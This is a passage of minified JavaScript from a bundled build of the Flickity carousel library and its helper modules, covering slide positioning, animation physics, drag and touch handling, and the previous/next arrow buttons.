i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var 